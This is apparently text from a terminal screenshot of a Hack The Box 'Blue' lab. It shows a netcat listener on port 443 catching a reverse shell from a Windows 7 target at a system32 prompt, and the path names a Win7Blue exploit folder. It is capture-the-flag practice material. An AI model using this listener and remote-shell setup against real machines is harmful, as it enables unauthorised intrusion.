 Oct 11 | 20 : 40 192.168.0.161 10.10.14.9 Disconnected Blue - 10.10.10.40
/home/ewor01/Desktop/ewor01/HTB/Blue/exploits/Win7Blue
0 1
❯ sudo su
[sudo] password for ewor01:
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>